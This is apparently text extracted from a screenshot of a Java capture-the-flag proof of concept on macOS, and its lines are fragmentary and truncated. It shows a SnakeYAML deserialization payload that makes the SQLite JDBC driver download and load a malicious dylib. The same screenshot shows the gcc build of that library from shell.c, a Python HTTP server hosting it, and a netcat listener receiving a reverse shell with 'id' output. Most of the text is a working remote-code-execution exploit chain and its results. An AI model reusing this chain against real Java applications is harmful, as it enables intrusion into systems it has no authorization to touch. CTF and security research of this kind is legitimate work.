 javactf ~/Downloads/javactf
.idea
lib
src
main
java
org.unam4
ezjava
poc
yaml
Main
utils
resources
test
target
.gitignore
pom.xml
sqlite.bin
External Libraries
7 public class yaml {
8 public static void main(String[] args) throws Exceptio
9 System.setProperty("java.io.tmpdir","/tmp");
10 Yaml yaml = new Yaml();
11 String so = "http://127.0.0.1:8889/poc1.dylib";
12 String s = "jdbc:sqlite::resource:" + so + "";
13 String filename = ":resource:" + so + "";
14 String name = "/tmp/sqlite-jdbc-tmp-"+new URL(so).
15 System.out.println(name);
16 String poc = "!!org.sqlite.jdbc4.JDBC4Connection [
17 System.out.println(poc);
18 yaml.load(poc);
19 System.load(name);
20 }
yaml
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
/tmp/sqlite-jdbc-tmp--1621488704.db
!!org.sql
返回/前进 tmp 显示 分组方式 共享 编辑标签 操作 搜索
个人收藏
隔空投送
最近使用
资源库
macos
应用程序
名称 修改日期 大小 种类
sqlite-3.41.2.1-e72ab1...204-libsqlitejdbc.jnilib 今天 下午2:06 1.2 MB 文稿
sqlite-jdbc-tmp--1428361002.db 今天 上午1:47 50 KB SQLite DB
sqlite-jdbc-tmp--1621488704.db 今天 下午2:06 50 KB SQLite DB
shell.c 今天 下午1:50 659 字节 C源代码
warp_docktile_2025-03-15_22-29-37.log 前天 下午10:29 618 字节 日志文件
sunlogin_helper.log 前天 下午10:29 188 字节 日志文件
python3
base ~/Downloads (0.167s)
gcc -fPIC -dynamiclib -o poc1.dylib shell.c
base ~/Downloads (0.233s)
gcc -fPIC -dynamiclib -o poc1.dylib shell.c
base ~/Downloads (0.131s)
gcc -fPIC -dynamiclib -o poc1.dylib shell.c
base ~/Downloads
python3 -m http.server 8889
Serving HTTP on :: port 8889 (http://[::]:8889/) ...
::ffff:127.0.0.1 - - [17/Mar/2025 14:06:03] "GET /poc1.dylib HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [17/Mar/2025 14:06:03] "GET /poc1.dylib HTTP/1.1" 200 -
nc
base ~/Downloads (0.035s)
ls JNDIBypass-main/
echo.class org.yaml.snakeyaml.Yaml
groovy.lang.GroovyClassLoader.parseClass test.class
images
base ~/Downloads
nc -l 8888
id
sh: no job control in this shell
sh-3.2$ uid=501(snake) gid=20(staff) groups=20(staff),12(everyone),61(localaccounts),79(_ap
veradm),98(_lpadmin),399(com.apple.access_ssh),501(access_bpf),33(_appstore),100(_lpoperato
susers),395(com.apple.access_ftp),398(com.apple.access_screensharing),400(com.apple.access
int.group.1)
sh-3.2$ sh-3.2$ sh-3.2$